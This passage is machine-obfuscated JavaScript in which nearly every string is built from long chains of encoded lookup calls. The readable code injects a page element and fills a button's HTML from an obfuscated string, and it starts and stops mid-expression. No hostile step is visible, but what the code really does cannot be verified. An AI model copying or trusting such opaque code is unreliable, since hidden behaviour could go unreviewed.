A(17582) + A(31590) + A(30083) + A(35006) + A(18192) + A(38140) + A(18293) + A(32303) + A(28007) + A(27094) + A(32380) + A(12712) + A(35448) + A(25634) + A(31423) + A(27912) + A(34790) + A(18379) + A(37558) + A(25634) + A(28673) + A(27912) + A(34790) + A(12206) + A(9572) + A(9295) + A(39742) + A(29162) + A(35515) + A(621) + A(21887) + A(12269) + A(34226) + A(37518) + A(30149) + A(35355) + A(35868) + A(7643) + A(6024) + A(17582) + A(23289) + A(18509) + A(36134) + A(37518) + A(30149) + A(6314) + A(38019) + A(26941) + A(23692) + A(27450) + A(31043) + A(2108) + A(37102) + A(31594) + A(22961) + A(23692) + A(39757) + A(16733) + A(4376) + A(15398) + A(4187) + A(5037) + A(4858) + A(26941) + A(23692)) + (A(27450) + A(11350) + A(17582) + A(25669) + A(9187) + A(24660) + A(16819) + A(30049) + A(36988) + A(35275) + A(4459) + A(34601) + A(17788) + A(30185) + A(8811) + A(21673) + A(31382) + A(7935) + A(20703) + A(10156) + A(26425) + A(12090) + A(21680) + A(28210) + A(39677) + A(10512) + A(23294) + A(21887) + A(12269) + A(8348) + A(8605) + A(3165) + A(33316) + A(13086) + A(13443) + A(4201) + A(24090) + A(37674) + A(31143) + A(17079) + A(38889) + A(7678) + A(29965) + A(30181) + A(6790) + A(18452) + A(30316) + A(16319) + A(11351) + A(369) + A(14656) + A(31003) + A(15882) + A(14171) + A(3146) + A(17082) + A(32112) + A(36467) + A(20955) + A(7031) + A(13322) + A(2357) + A(6139) + A(36111) + A(11502) + A(25852) + A(16843) + A(14023) + A(31550) + A(13251) + A(2056) + A(25209) + A(36200) + A(34850) + A(34443) + A(34953) + A(17111) + A(32095) + A(4848) + A(30147) + A(25596) + A(29716) + A(13449) + A(26981) + A(23375) + A(4161) + A(3145) + A(6661) + A(19558) + A(27463) + A(3040) + A(39037) + A(10718) + A(8835) + A(13275) + A(29169) + A(5501) + A(253) + A(11829) + A(23241)) + (A(26499) + A(21382) + A(21227) + A(10508) + A(4281) + A(31525) + A(19896) + A(9814) + A(28470) + A(26767) + A(17582) + A(5316) + A(23639) + A(1968) + A(7606) + A(14970) + A(10865) + A(4459) + A(39786) + A(20455) + A(11255) + A(17898) + A(38799) + A(15299) + A(38140) + A(16750) + A(21643) + A(4875) + A(38140) + A(18646) + A(12527) + A(28020) + A(30149) + A(25973) + A(13736) + A(10909) + A(20335) + A(30149) + A(6314) + A(8032) + A(3966) + A(17582) + A(23289) + A(14921) + A(16308) + A(4548) + A(5024) + A(10247) + A(17121) + A(31382) + A(7935) + A(20703) + A(22991) + A(35180) + A(35985) + A(20311) + A(36449) + A(14299) + A(10655) + A(11269) + A(16790) + A(11255) + A(17898) + A(12097) + A(22961) + A(23692) + A(2267) + A(37436) + A(16819) + A(35067) + A(25535) + A(17316) + A(1551) + A(34807) + A(18310) + A(33289) + A(38494) + A(2045) + A(2670) + A(36650) + A(35365) + A(7935) + A(6206) + A(33117) + A(4962) + A(4283) + A(12695) + A(35853) + A(32794) + A(29632) + A(5706) + A(19645) + A(10535) + A(959) + A(4397) + A(8898) + A(3935) + A(9441) + A(39522) + A(36948)) + (A(20086) + A(11304) + A(23769) + A(1080) + A(10755) + A(39796) + A(15451) + A(36844) + A(10488) + A(681) + A(27434) + A(7730) + A(1730) + A(32473) + A(27407) + A(24641) + A(39340) + A(18178) + A(10583) + A(33199) + A(23210) + A(25460) + A(13449) + A(37676) + A(15448) + A(1968) + A(6296) + A(2618) + A(34798) + A(35365) + A(7935) + A(23994) + A(19557) + A(10860) + A(2991) + A(37285) + A(22685) + A(3231) + A(14437) + A(18893) + A(21628) + A(39713) + A(37951) + A(7921) + A(641) + A(4848) + A(6024) + A(17582) + A(2433) + A(14299) + A(28531) + A(35275) + A(4459) + A(17425) + A(4376) + A(6099) + A(6024) + A(17582) + A(23289) + A(196) + A(10718) + A(39780) + A(18346) + A(17994) + A(16327) + A(19254) + A(32589) + A(13093) + A(11276) + A(37428) + A(11621) + A(11990) + A(12326) + A(17834) + A(23263) + A(37747) + A(5086) + A(10879) + A(35275) + A(4459) + A(27289) + A(20033) + A(32681) + A(23603) + A(35180) + A(35985) + A(13301) + A(7034) + A(22257) + A(3913) + A(7935) + A(20703) + A(37395) + A(8251) + A(652) + A(17782) + A(30149) + A(6314) + A(17779) + A(27839)) + (A(1392) + A(24186) + A(19252) + A(3998) + A(6340) + A(4201) + A(9183) + A(30149) + A(37503) + A(27463) + A(3040) + A(39037) + A(10718) + A(4545) + A(18010) + A(2077) + A(15356) + A(21290) + A(12965) + A(2035) + A(11326) + A(224) + A(21140) + A(13093) + A(7942) + A(28499) + A(38034) + A(38608) + A(2244) + A(26546) + A(33219) + A(1968) + A(5819) + A(7393) + A(37436) + A(16819) + A(23770) + A(1963) + A(25354) + A(30088) + A(10718) + A(8835) + A(14651) + A(10860) + A(37632) + A(12679) + A(722) + A(38120) + A(1905) + A(38557) + A(4763) + A(1764) + A(32791) + A(20361) + A(34416) + A(36545) + A(34894) + A(18310) + A(28370) + A(3221) + A(2244) + A(26546) + A(33219) + A(1968) + A(5819) + A(7393) + A(37436) + A(16819) + A(23770) + A(36016) + A(4695) + A(38140) + A(18646) + A(24926) + A(15815)), z = document[A(26580) + A(28635)](n[A(4455)]); z[A(30166) + "t"] = c, document[A(19642)][A(17322) + "d"](z) } function createButton() { const A = _0x15f2, n = { sMrxG: A(30149) + A(8937) }, c = document[A(7012) + A(35546)](n[A(14840)]); c && (c[A(5450)] = A(17031) + A(28610) + A(38140) + A(33304) + A(2150) + A(30337) + A(36021) + A(17196) + A(2096) + A(21470) + A(32513) + A(3958) + A(25531) + A(2004) + A(18029) + A(10396) + A(4793) + A(13525) + A(19353) + A(11567) + A(35302) + A(20494) + A(1628) + A(25285) + A(15478) + A(17187) + A(8018) + A(6681) + A(18988) + A(28968) + A(31605) + A(25448) + A(28688) + A(24420) + A(38443) + A(32484) + A(31748) + A(11368) + A(38683) + A(7111) + A(31912) + A(1562) + A(8709) + A(23368) + A(14466) + A(29891) + A(3514) + A(18596) + A(28199) + A(23106) + A(38524) + A(2199) + A(32018) + A(27166) + A(23465) + A(29591) + A(1957) + A(20627) + A(21157) + A(13802) + A(17680) + A(3416) + A(5264) + A(38055) + A(20942) + A(17807) + A(29708) + A(26625) + A(27780) + A(30222) + A(3254) + A(16213) + A(26489) + A(21298) + A(29867) + A(27506) + A(31748) + A(10622) + A(14533) + A(367) + A(34560) + A(24112) + A(17783) + A(8350) + A(36139) + A(10859) + A(14244) + A(14484) + A(11676) + A(39731) + A(38197) + A(11838) + A(19231) + A(21339) + A(16727) + A(36085) + A(7645) + A(12299) + A(22228) + A(14542) + (A(14768) + A(9535) + A(39123) + A(26959) + A(35973) + A(13430) + A(11638) + A(18350) + A(38548) + A(27979) + A(15788) + A(36891) + A(12951) + A(26937) + A(33546) + A(10883) + A(19443) + A(17952) + A(11976) + A(11614) + A(8518) + A(14961) + A(16517) + A(28055) + A(20627) + A(27416) + A(4459) + A(24656) + A(2386) + A(11798) + A(37482) + A(28920) + A(35437) + A(37818) + A(27492) + A(39190) + A(36474) + A(11184) + A(30149) + A(12589) + A(27707) + A(7201) + A(14037) + A(3883) + A(37720) + A(14298) + A(32322) + A(17187) + A(12843) + A(1366) + A(17795) + A(14496) + A(6486) + A(17402) + A(37720) + A(18082) + A(21981) + A(34756) + A(25810) + A(30537) + A(28164) + A(6584) + A(1413) + A(9944) + A(14433) + A(21776) + A(8712) + A(34172) + A(32513) + A(7426) + A(30474) + A(30008) + A(28845) + A(34030) + A(7292) + A(29786) + A(30569) + A(32281) + A(22732) + A(29136) + A(356) + A(23979) + A(37079) + A(34017) + A(24004) + A(12201) + A(34743) + A(14787) + A(2694) + A(34922) + A(19463) + A(4888) + A(8551) + A(18068) + A(36636) + A(3524) + A(37521) + A(37709) + A(536) + A(21766)) + (A(23215) + A(21816) + A(38842) + A(5002) + A(23397) + A(29691) + A(19937) + A(4717) + A(38903) + A(15310) + A(35815) + A(2819) + A(8868) + A(11387) + A(10640) + A(1738) + A(23767) + A(23025) + A(13141) + A(9918) + A(19689) + A(31839) + A(11889) + A(5205) + A(24960) + A(545) + A(14586) + A(15996) + A(5999) + A(25877) + A(36921) + A(2149) + A(35883) + A(2447) + A(13850) + A(19390) + A(14324) + A(8679) + A(18729) + A(34412) + A(36722) + A(24562) + A(19593) + A(13777) + A(768) + A(34247) + A(39720) + A(16997) + A(18899) + A(16890) + A(6166) + A(3339) + A(13178) + A(37808) + A(39178) + A(13679) + A(16884) + A(22186) + A(362) + A(16350) + A(30371) + A(15591) + A(15155) + A(8094) + A(33363) + A(35354) + A(23451) + A(34708) + A(36129) + A(21133) + A(12680) + A(6119) + A(10218) + A(16874) + A(151) + A(18568) + A(14007) + A(23798) + A(20143) + A(16463) + A(8117) + A(32143) + A(24507) + A(14835) + A(38565) + A(17870) + A(529) + A(34469) + A(25316) + A(14317) + A(26185) + A(19207) + A(27406) + A(19541) + A(9675) + A(9534) + A(38723) + A(38236) + A(38805) + A(2833)) + (A(22812) + A(10694) + A(34037) + A(23120) + A(28841) + A(8737) + A(14781) + A(10173) + A(9086) + A(13374) + A(32853) + A(167) + A(23867) + A(13205) + A(25974) + A(29394) + A(1569) + A(15468) + A(20603) + A(640) + A(4829) + A(1469) + A(24099) + A(29190) + A(29114) + A(20110) + A(25687) + A(8284) + A(29606) + A(17153) + A(2122) + A(12191) + A(7255) + A(19316) + A(20957) + A(19228) + A(5830) + A(39428) + A(19672) + A(3396) + A(32455) + A(39206) + A(7661) + A(34978) + A(36174) + A(27604) + A(8046) + A(29027) + A(2807) + A(30077) + A(16560) + A(21721) + A(23564) + A(3649) + A(35573) + A(23472) + A(35741) + A(9395) + A(14346) + A(34069) + A(3650) + A(39685) + A(31333) + A(4510) + A(5241) + A(4964) + A(10793) + A(16446) + A(39407) + A(22742) + A(12514) + A(10167) + A(4188) + A(20389) + A(37539) + A(34217) + A(7202) + A(6833) + A(14616) + A(1599) + A(6971) + A(15656) + A(22441) + A(10671) + A(16155) + A(17265) + A(14635) + A(38971) + A(38627) + A(16185) + A(19138) + A(9340) + A(15988) + A(35312) + A(8367) + A(11552) + A(14436) + A(28078) + A(38429) + A(5793)) + (A(10355) + A(2356) + A(14252) + A(35776) + A(32027) + A(586) + A(9640) + A(20104) + A(21107) + A(13053) + A(23618) + A(24781) + A(22111) + A(4558) + A(20065) + A(34814) + A(482) + A(19805) + A(3646) + A(31902) + A(32430) + A(9836) + A(20943) + A(5590) + A(36234) + A(28454) + A(18540) + A(37255) + A(23402) + A(19240) + A(37336) + A(27668) + A(32773) + A(22005) + A(15493) + A(30391) + A(21129) + A(39280) + A(12970) + A(14182) + A(10388) + A(22710) + A(30994) + A(7582) + A(30889) + A(20639) + A(34937) + A(23414) + A(9914) + A(28855) + A(38438) + A(27693) + A(39765) + A(170) + A(5775) + A(35984) + A(32496) + A(28134) + A(38325) + A(30938) + A(8953) + A(8127) + A(37371) + A(36315) + A(25814) + A(21371) + A(12985) + A(17897) + A(26189) + A(10896) + A(31963) + A(23354) + A(11833) + A(20082) + A(14417) + A(29067) + A(15956) + A(17344) + A(2831) + A(21473) + A(15709) + A(29400) + A(27758) + A(4831) + A(37677) + A(28577) + A(35772) + A(32917) + A(577) + A(6416) + A(22039) + A(7961) + A(19376) + A(1405) + A(1829) + A(23714) + A(3382) + A(21247) + A(16846) + A(37389)) + (A(9623) + A(30573) + A(19392) + A(3211) + A(26554) + A(32804) + A(22531) + A(22529) + A(31884) + A(3948) + A(38638) + A(39607) + A(37464) + A(19637) + A(10985) + A(17100) + A(1027) + A(138) + A(38777) + A(4227) + A(26371) + A(26863) + A(1515) + A(35066) + A(25839) + A(37220) + A(21275) + A(19559) + A(7014) + A(28795) + A(6186) + A(15293) + A(39237) + A(34178) + A(2930) + A(14645) + A(35625) + A(22801) + A(25512) + A(8011) + A(23903) + A(739) + A(14217) + A(37977) + A(18529) + A(34190) + A(17404) + A(23452) + A(32436) + A(4133) + A(22547) + A(5843) + A(37300) + A(35963) + A(5287) + A(317) + A(7064) + A(2062) + A(29843) + A(9063) + A(26345) + A(20828) + A(16421) + A(14554) + A(2010) + A(18473) + A(28013) + A(16578) + A(16818) + A(18923) + A(29796) + A(36158) + A(7168) + A(15677) + A(7847) + A(25510) + A(28345) + A(27193) + A(28887) + A(14381) + A(24428) + A(29250) + A(23182) + A(39762) + A(288) + A(29060) + A(17822) + A(23909) + A(23158) + A(35922) + A(34934) + A(4850) + A(14963) + A(27196) + A(28391) + A(4478) + A(38899) + A(37685) + A(31149) + A(3634)) + (A(20227) + A(33663) + A(19441) + A(15812) + A(28343) + A(19302) + A(32400) + A(14338) + A(35638) + A(428) + A(38899) + A(32555) + A(29676) + A(21555) + A(19278) + A(4874) + A(32116) + A(30888) + A(16704) + A(22706) + A(13117) + A(34220) + A(8022) + A(36579) + A(12995) + A(4158) + A(7532) + A(33085) + A(7521) + A(26598) + A(39073) + A(18701) + A(20201) + A(24196) + A(31695) + A(6031) + A(35309) + A(34031) + A(11520) + A(36157) + A(18719) + A(30433) + A(4670) + A(15689) + A(15897) + A(19714) + A(1013) + A(24429) + A(9341) + A(28725) + A(12379) + A(24315) + A(35280) + A(27931) + A(31348) + A(15069) + A(32534) + A(13155) + A(7999) + A(24173) + A(3020) + A(37874) + A(36072) + A(36380) + A(19617) + A(35395) + A(12743) + A(2962) + A(14267) + A(21835) + A(16551) + A(21455) + A(15927) + A(21718) + A(12145) + A(19348) + A(4347) + A(9293) + A(28339) + A(30924) + A(1036) + A(1881) + A(6445) + A(24301) + A(12584) + A(26769) + A(3612) + A(32425) + A(31057) + A(13617) + A(32885) + A(31136) + A(35975) + A(26426) + A(25502) + A(35005) + A(27122) + A(32425) + A(33612) + A(28868)) + (A(38690) + A(14602) + A(16257) + A(8534) + A(29447) + A(20401) + A(14803) + A(12471) + A(19035) + A(27935) + A(528) + A(31038) + A(7104) + A(10084) + A(19319) + A(12532) + A(21457) + A(21064) + A(26702) + A(28764) + A(15646) + A(38833) + A(37265) + A(18456) + A(17790) + A(37390) + A(27425) + A(23759) + A(12434) + A(29941) + A(4770) + A(1051) + A(8639) + A(13089) + A(32467) + A(18497) + A(39049) + A(10455) + A(7301) + A(12924) + A(6041) + A(36430) + A(32886) + A(39211) + A(13772) + A(30145) + A(23087) + A(13089) + A(23898) + A(6554) + A(18827) + A(30666) + A(1701) + A(28856) + A(3536) + A(216) + A(11420) + A(7025) + A(37130) + A(9226) + A(29334) + A(8556) + A(30832) + A(3312) + A(38756) + A(12025) + A(7958) + A(36913) + A(10882) + A(37111) + A(15228) + A(10963) + A(18908) + A(29280) + A(22101) + A(16886) + A(22240) + A(25411) + A(32765) + A(2148) + A(28887) + A(24104) + A(20199) + A(16928) + A(5612) + A(14154) + A(35645) + A(5347) + A(19831) + A(8014) + A(17028) + A(36218) + A(10862) + A(28439) + A(3345) + A(13693) + A(37901) + A(13070) + A(10659) + A(2492)) + (A(12189) + A(28649) + A(27261) + A(15531) + A(37421) + A(19129) + A(13928) + A(21394) + A(9516) + A(2709) + A(26428) + A(36756) + A(4784) + A(32730) + A(16014) + A(36873) + A(11218) + A(35527) + A(38972) + A(10863) + A(5114) + A(35036) + A(36979) + A(6617) + A(33045) + A(10255) + A(34791) + A(11659) + A(3036) + A(27983) + A(16690) + A(28191) + A(1035) + A(38123) + A(3770) + A(10966) + A(4490) + A(10691) + A(17169) + A(639) + A(5656) + A(7285) + A(23975) + A(4798) + A(26995) + A(16095) + A(28401) + A(31631) + A(14646) + A(15207) + A(10423) + A(19811) + A(7446) + A(9972) + A(26495) + A(5041) + A(12698) + A(13578) + A(18603) + A(9638) + A(8433) + A(32141) + A(6041) + A(35063) + A(9933) + A(23752) + A(19081) + A(30844) + A(35995) + A(24816) + A(19831) + A(34035) + A(22302) + A(4409) + A(5612) + A(1162) + A(32330) + A(12182) + A(25156) + A(4167) + A(13708) + A(28839) + A(25165) + A(16343) + A(36938) + A(28997) + A(17408) + A(35036) + A(13016) + A(24717) + A(18247) + A(13089) + A(38737) + A(6827) + A(27478) + A(4742) + A(23600) + A(7496) + A(5220) + A(3528)) + (A(2798) + A(11649) + A(33569) + A(18079) + A(29334) + A(20790) + A(14567) + A(33147) + A(37537) + A(13062) + A(37439) + A(5578) + A(4310) + A(27236) + A(35188) + A(6477) + A(25937) + A(26325) + A(2928) + A(5650) + A(22605) + A(33604) + A(38464) + A(8990) + A(33773) + A(21606) + A(3626) + A(14168) + A(22245) + A(24162) + A(29326) + A(36238) + A(39049) + A(16343) + A(25219) + A(21779) + A(39761) + A(38474) + A(26495) + A(8387) + A(20569) + A(4226) + A(19110) + A(6764) + A(35391) + A(12950) + A(24309) + A(35499) + A(9754) + A(31331) + A(34731) + A(24396) + A(6521) + A(27914) + A(18873) + A(10242) + A(36923) + A(18223) + A(31827) + A(15618) + A(8478) + A(8458) + A(38583) + A(12331) + A(36989) + A(39147) + A(24693) + A(36666) + A(36281) + A(34092) + A(10593) + A(249) + A(17345) + A(21939) + A(8478) + A(8458) + A(386) + A(37640) + A(9696) + A(25514) + A(2851) + A(12678) + A(20916) + A(8528) + A(33303) + A(19737) + A(34603) + A(8548) + A(3520) + A(270) + A(29807) + A(26710) + A(1303) + A(29486) + A(33846) + A(30097) + A(7369) + A(34131) + A(21553) + A(12939)) + (A(39197) + A(22736) + A(33529) + A(33524) + A(13475) + A(14500) + A(327) + A(11576) + A(20379) + A(32341) + A(7312) + A(37184) + A(35569) + A(34696) + A(16051) + A(19301) + A(33529) + A(37553) + A(17756) + A(2061) + A(24332) + A(35859) + A(12377) + A(33785) + A(4358) + A(19266) + A(35650) + A(10698) + A(31425) + A(2018) + A(35020) + A(34606) + A(24799) + A(32879) + A(9650) + A(19266) + A(35650) + A(26586) + A(29159) + A(8174) + A(35456) + A(11848) + A(14215) + A(774) + A(34005) + A(30107) + A(32658) + A(21941) + A(25663) + A(18198) + A(19327) + A(24398) + A(34603) + A(13030) + A(2278) + A(12254) + A(31582) + A(39086) + A(35543) + A(31063) + A(7821) + A(30283) + A(6521) + A(22429) + A(11205) + A(31698) + A(33364) + A(2524) + A(31826) + A(30458) + A(32910) + A(5676) + A(19852) + A(28158) + A(14309) + A(29415) + A(8808) + A(8150) + A(5285) + A(39688) + A(31971) + A(10437) + A(30146) + A(39127) + A(23509) + A(7056) + A(29106) + A(28837) + A(33970) + A(1075) + A(36750) + A(15483) + A(37656) + A(21762) + A(4310) + A(18059) + A(20196) + A(11932) + A(17879) + A(20635)) + (A(32176) + A(2601) + A(39562) + A(36834) + A(20217) + A(39023) + A(25349) + A(4658) + A(32524) + A(1437) + A(37901) + A(21023) + A(5044) + A(14227) + A(13798) + A(27832) + A(17240) + A(35907) + A(22630) + A(33840) + A(34073) + A(5905) + A(12055) + A(20013) + A(4235) + A(39215) + A(10209) + A(10075) + A(16171) + A(5004) + A(4707) + A(8274) + A(34461) + A(22974) + A(24456) + A(2956) + A(32929) + A(11589) + A(33773) + A(17484) + A(20882) + A(39503) + A(3482) + A(13438) + A(9144) + A(26265) + A(19788) + A(27173) + A(26995) + A(16367) + A(22924) + A(22455) + A(5612) + A(31081) + A(14397) + A(35840) + A(30891) + A(4973) + A(18603) + A(31280) + A(6052) + A(24147) + A(22136) + A(15207) + A(25014) + A(31279) + A(24007) + A(27071) + A(25645) + A(28558) + A(2421) + A(27787) + A(38899) + A(36793) + A(2011) + A(18907) + A(25679) + A(21441) + A(2440) + A(2302) + A(13994) + A(12602) + A(27584) + A(17596) + A(23100) + A(21433) + A(20411) + A(13814) + A(22638) + A(9224) + A(20805) + A(14103) + A(20268) + A(35527) + A(32463) + A(11126) + A(31969) + A(26250) + A(33388) + A(30073)) + (A(4275) + A(15617) + A(22427) + A(5004) + A(4707) + A(14348) + A(10580) + A(35104) + A(9881) + A(11488) + A(3993) + A(23997) + A(31632) + A(13610) + A(22945) + A(13089) + A(33728) + A(2789) + A(39441) + A(8418) + A(24332) + A(9068) + A(21870) + A(22007) + A(37880) + A(34561) + A(2039) + A(204) + A(22502) + A(8675) + A(19321) + A(14338) + A(14070) + A(11998) + A(26456) + A(28222) + A(10587) + A(18435) + A(17041) + A(6232) + A(27516) + A(9544) + A(16384) + A(37111) + A(29226) + A(21188) + A(19120) + A(33671) + A(32392) + A(13089) + A(33728) + A(2789) + A(19572) + A(17127) + A(18851) + A(22745) + A(29541) + A(6507) + A(8962) + A(21607) + A(17e3) + A(9886) + A(26995) + A(16367) + A(1251) + A(3041) + A(13943) + A(27741) + A(26069) + A(15744) + A(6947) + A(35136) + A(6809) + A(5425) + A(33110) + A(11005) + A(11420) + A(9378) + A(26206) + A(34042) + A(30806) + A(24255) + A(25320) + A(21814) + A(10824) + A(10436) + A(3730) + A(39211) + A(29886) + A(35990) + A(26570) + A(36898) + A(22687) + A(27983) + A(13734) + A(7761) + A(15570) + A(24037) + A(24546) + A(25097)) + (A(39485) + A(10089) + A(35680) + A(20953) + A(28238) + A(26413) + A(38503) + A(29633) + A(19130) + A(28576) + A(6367) + A(26413) + A(38503) + A(29633) + A(32567) + A(37401) + A(33395) + A(4798) + A(26995) + A(16367) + A(1251) + A(23765) + A(30975) + A(39211) + A(29886) + A(35990) + A(26570) + A(17140) + A(15886) + A(11461) + A(22605) + A(6080) + A(16882) + A(23360) + A(31264) + A(10842) + A(23925) + A(11545) + A(3107) + A(1335) + A(6133) + A(33657) + A(22190) + A(4209) + A(32704) + A(7271) + A(21893) + A(35293) + A(5506) + A(35527) + A(32463) + A(13905) + A(32123) + A(39343) + A(2099) + A(38322) + A(15834) + A(7518) + A(14316) + A(1096) + A(33388) + A(30073) + A(39728) + A(7318) + A(35960) + A(6687) + A(25824) + A(36163) + A(38027) + A(17731) + A(35584) + A(7954) + A(17671) + A(31281) + A(10586) + A(22024) + A(19242) + A(31322) + A(23305) + A(33012) + A(745) + A(30632) + A(1045) + A(5350) + A(759) + A(14166) + A(344) + A(7036) + A(22469) + A(37868) + A(33665) + A(9471) + A(38899) + A(23514) + A(33165) + A(33319) + A(16881) + A(1793) + A(34369) + A(1428)) + (A(9446) + A(36520) + A(8569) + A(13276) + A(26785) + A(16267) + A(20113) + A(35473) + A(33583) + A(26214) + A(7975) + A(30782) + A(23668) + A(31336) + A(4e3) + A(939) + A(16924) + A(36069) + A(8478) + A(3667) + A(27116) + A(5262) + A(21253) + A(20860) + A(7818) + A(22378) + A(1191) + A(10253) + A(5776) + A(16277) + A(33144) + A(29415) + A(8808) + A(16630) + A(18421) + A(34166) + A(16336) + A(23480) + A(24459) + A(9165) + A(10739) + A(31369) + A(35759) + A(11695) + A(31415) + A(38708) + A(16540) + A(35114) + A(15106) + A(18429) + A(8021) + A(13176) + A(32419) + A(18612) + A(16037) + A(1771) + A(15135) + A(30951) + A(35785) + A(28938) + A(20465) + A(21604) + A(31706) + A(34092) + A(3706) + A(29354) + A(29236) + A(7996) + A(26676) + A(23110) + A(10047) + A(30849) + A(4110) + A(8595) + A(37062) + A(8260) + A(8686) + A(19266) + A(35650) + A(34324) + A(29262) + A(37681) + A(25770) + A(2169) + A(28715) + A(11998) + A(1803) + A(4500) + A(995) + A(36448) + A(29614) + A(38373) + A(1265) + A(11636) + A(36075) + A(27298) + A(27944) + A(11293) + A(19974) + A(8928)) + (A(22957) + A(18783) + A(35456) + A(11848) + A(38540) + A(5065) + A(34546) + A(31257) + A(15261) + A(21667) + A(11655) + A(35253) + A(12639) + A(12818) + A(1143) + A(5085) + A(3110) + A(36127) + A(11596) + A(26524) + A(13583) + A(838) + A(7538) + A(460) + A(27307) + A(14174) + A(33065) + A(8718) + A(31971) + A(14550) + A(33719) + A(7834) + A(32896) + A(1327) + A(10357) + A(21898) + A(8290) + A(37824) + A(10125) + A(19659) + A(12993) + A(3201) + A(30836) + A(34754) + A(11373) + A(37092) + A(1448) + A(2172) + A(9220) + A(19635) + A(28942) + A(7018) + A(29021) + A(19004) + A(13386) + A(10151) + A(27443) + A(38987) + A(2182) + A(28123) + A(39356) + A(1239) + A(8929) + A(10830) + A(1468) + A(19129) + A(32816) + A(15740) + A(6371) + A(8383) + A(30680) + A(12780) + A(19504) + A(4238) + A(24917) + A(13200) + A(27584) + A(17596) + A(37600) + A(15284) + A(17762) + A(6545) + A(19576) + A(12435) + A(9859) + A(28682) + A(32479) + A(19678) + A(14503) + A(17495) + A(18603) + A(31280) + A(22217) + A(26109) + A(36785) + A(19602) + A(29541) + A(3903) + A(3466) + A(17593)) + (A(31655) + A(31159) + A(32022) + A(27395) + A(21047) + A(19222) + A(7971) + A(4256) + A(5612) + A(31081) + A(6e3) + A(1354) + A(26207) + A(12980) + A(28450) + A(35036) + A(29072) + A(32863) + A(17194) + A(16702) + A(2206) + A(259) + A(15523) + A(16701) + A(7044) + A(37144) + A(29635) + A(25835) + A(11895) + A(3321) + A(6108) + A(19988) + A(9568) + A(31079) + A(15186) + A(5279) + A(7978) + A(27096) + A(21102) + A(3175) + A(31221) + A(14529) + A(7915) + A(5237) + A(4235) + A(13171) + A(32075) + A(7330) + A(31603) + A(13227) + A(10872) + A(14559) + A(32657) + A(21185) + A(26735) + A(12722) + A(3770) + A(35701) + A(4863) + A(38087) + A(19037) + A(33840) + A(34073) + A(5942) + A(14674) + A(35341) + A(29321) + A(13438) + A(9144) + A(11823) + A(30021) + A(26205) + A(38154) + A(23988) + A(29812) + A(23274) + A(9438) + A(16815) + A(38272) + A(35036) + A(29072) + A(32863) + A(25829) + A(31114) + A(36050) + A(259) + A(15523) + A(16701) + A(9465) + A(18885) + A(6705) + A(25835) + A(11895) + A(7173) + A(15061) + A(21617) + A(38899) + A(36793) + A(29199) + A(38088)) + (A(6490) + A(29818) + A(25165) + A(16343) + A(31155) + A(8513) + A(19307) + A(5683) + A(18819) + A(39223) + A(6253) + A(17131) + A(27590) + A(15958) + A(36209) + A(22453) + A(24938) + A(1283) + A(23450) + A(15236) + A(11541) + A(596) + A(33773) + A(17484) + A(12717) + A(15298) + A(8581) + A(6479) + A(4310) + A(37110) + A(9926) + A(37547) + A(32755) + A(14119) + A(7269) + A(27832) + A(17240) + A(13757) + A(22952) + A(39254) + A(31388) + A(5107) + A(17608) + A(31786) + A(28308) + A(10677) + A(22971) + A(39211) + A(29886) + A(22731) + A(10081) + A(16979) + A(310) + A(4089) + A(23627) + A(5375) + A(8529) + A(23606) + A(3157) + A(39211) + A(29886) + A(22731) + A(10081) + A(35965) + A(34024) + A(25159) + A(14131) + A(10171) + A(19901) + A(37736) + A(31860) + A(16500) + A(21148) + A(15070) + A(1919) + A(14313) + A(18652) + A(23827) + A(6626) + A(20635) + A(32176) + A(7149) + A(579) + A(37384) + A(19679) + A(20425) + A(33773) + A(17484) + A(12717) + A(30765) + A(4003) + A(651) + A(25418) + A(13733) + A(13573) + A(19517) + A(12259) + A(2537) + A(25831) + A(25097)) + (A(39485) + A(24984) + A(36544) + A(7139) + A(3764) + A(9015) + A(33084) + A(6406) + A(6889) + A(30282) + A(23506) + A(6988) + A(14834) + A(3813) + A(1081) + A(4570) + A(11412) + A(36313) + A(1181) + A(20635) + A(32176) + A(7149) + A(579) + A(3441) + A(16793) + A(31209) + A(25937) + A(22388) + A(18302) + A(33533) + A(25038) + A(18869) + A(28887) + A(12333) + A(27797) + A(9917) + A(5627) + A(14275) + A(10091) + A(13438) + A(9144) + A(11823) + A(1542) + A(20606) + A(34145) + A(10360) + A(17601) + A(37590) + A(15979) + A(12284) + A(34859) + A(8343) + A(24332) + A(9068) + A(13997) + A(9479) + A(3865) + A(11973) + A(2825) + A(1248) + A(7270) + A(674) + A(38946) + A(8241) + A(4146) + A(1654) + A(25320) + A(21814) + A(24273) + A(10826) + A(19433) + A(3470) + A(11689) + A(10589) + A(8771) + A(31881) + A(1577) + A(11456) + A(15934) + A(36998) + A(1243) + A(25835) + A(11895) + A(7173) + A(31390) + A(3890) + A(27180) + A(14833) + A(3868) + A(21955) + A(39175) + A(27016) + A(10780) + A(17621) + A(14648) + A(18648) + A(36771) + A(39214) + A(31855) + A(17236)) + (A(3355) + A(17392) + A(30779) + A(17508) + A(11967) + A(13738) + A(33646) + A(29091) + A(5169) + A(8988) + A(35456) + A(17522) + A(17032) + A(16120) + A(26430) + A(14940) + A(26318) + A(2843) + A(7538) + A(10171) + A(13184) + A(37330) + A(32838) + A(29391) + A(35794) + A(30951) + A(25364) + A(28938) + A(832) + A(9853) + A(6376) + A(973) + A(15261) + A(25844) + A(11655) + A(26483) + A(2599) + A(18294) + A(11495) + A(476) + A(2739) + A(950) + A(15502) + A(34992) + A(34553) + A(1425) + A(327) + A(11576) + A(12420) + A(8661) + A(39472) + A(10616) + A(14638) + A(25884) + A(9704) + A(28537) + A(30931) + A(26989) + A(23009) + A(33041) + A(24680) + A(29587) + A(4975) + A(13306) + A(26057) + A(37352) + A(15442) + A(2570) + A(39512) + A(17143) + A(32249) + A(8194) + A(36434) + A(26127) + A(16678) + A(2469) + A(8446) + A(35457) + A(27619) + A(22883) + A(30477) + A(22468) + A(630) + A(24421) + A(38553) + A(14391) + A(12635) + A(14370) + A(214) + A(28819) + A(31734) + A(29053) + A(1277) + A(37145) + A(18069) + A(18305) + A(23172) + A(3164) + A(28670) + A(12467)) + (A(15352) + A(10286) + A(3068) + A(1290) + A(24332) + A(29379) + A(21870) + A(25089) + A(21686) + A(6487) + A(13873) + A(9037) + A(33364) + A(34348) + A(24747) + A(9602) + A(7035) + A(26195) + A(13696) + A(39211) + A(23809) + A(35990) + A(27112) + A(35080) + A(34475) + A(9255) + A(27353) + A(17360) + A(3239) + A(204) + A(10635) + A(36176) + A(9076) + A(27168) + A(21620) + A(21359) + A(8478) + A(27561) + A(30523) + 